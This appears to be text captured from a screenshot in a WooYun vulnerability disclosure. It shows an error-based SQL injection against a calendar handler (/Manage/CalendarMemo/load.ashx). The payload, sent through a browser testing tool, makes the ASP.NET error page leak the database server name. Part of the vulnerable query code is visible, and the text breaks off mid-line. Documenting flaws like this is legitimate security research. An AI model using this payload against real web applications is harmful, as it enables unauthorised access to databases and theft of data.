 在将 nvarchar 值 'WUZH...
/Manage/CalendarMemo/load.ashx
INT SQL XSS Encryption Encoding Other
Load URL
http://
/Manage/CalendarMemo/load.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
emf='/**/and/**/@@servername<0)/**/--31%2020091120%2F20160104%200&ctz=Asia%2FShanghai&hl=zh_CN&lef=31&
secid=XzB6zTFMc6XNcnCn-AlrnWsP3Z4
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WUZHOUHUI1' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WUZHOUHUI1' 转换成数据类型 int 时失败。
源错误:
行 112: }
行 113: string str2 = string.Format("select * from Calendar where
www.wooyun.org